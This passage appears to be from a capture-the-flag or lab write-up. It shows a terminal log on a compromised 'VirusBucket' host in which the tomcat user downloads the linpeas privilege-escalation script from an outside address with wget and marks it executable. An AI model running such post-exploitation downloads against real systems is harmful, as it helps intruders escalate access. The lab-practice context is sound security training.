 tomcat@VirusBucket:/opt/tomcat/logs$ wget 10.10.14.23:8000/linpeas.sh
--2021-01-01 18:31:53--  http://10.10.14.23:8000/linpeas.sh
Connecting to 10.10.14.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 293056 (286K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 286.19K   162KB/s    in 1.8s
2021-01-01 18:31:55 (162 KB/s) - ‘linpeas.sh’ saved [293056/293056]
tomcat@VirusBucket:/opt/tomcat/logs$ chmod +x linpeas.sh